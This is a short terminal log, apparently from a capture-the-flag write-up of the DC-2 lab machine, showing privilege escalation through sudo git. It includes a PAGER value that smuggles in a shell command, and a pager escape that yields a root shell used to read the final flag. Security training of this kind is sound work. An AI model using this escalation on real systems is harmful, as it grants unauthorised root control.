 jerry@DC-2:~$
jerry@DC-2:~$ PAGER='sh -c "exec sh 0<&1"' sudo -E git -p help
sudo: sorry, you are not allowed to preserve the environment
jerry@DC-2:~$
jerry@DC-2:~$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:~$
jerry@DC-2:~$ sudo git branch --help config
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
#
# ls
final-flag.txt
#
# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
#
Gcow安全团队
Home